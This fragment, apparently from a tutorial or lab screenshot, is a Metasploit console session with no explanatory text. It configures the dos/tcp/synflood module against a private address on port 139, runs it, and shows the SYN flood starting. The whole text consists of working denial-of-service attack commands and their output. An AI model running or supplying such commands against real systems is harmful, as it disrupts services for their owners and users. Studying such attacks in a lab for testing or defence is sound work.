 msf5 auxiliary(dos/tcp/synflood) > set RPORT 139
RPORT => 139
msf5 auxiliary(dos/tcp/synflood) > set RHOST 192.168.2.4
RHOST => 192.168.2.4
msf5 auxiliary(dos/tcp/synflood) > exploit
[*] SYN flooding 192.168.2.4:139...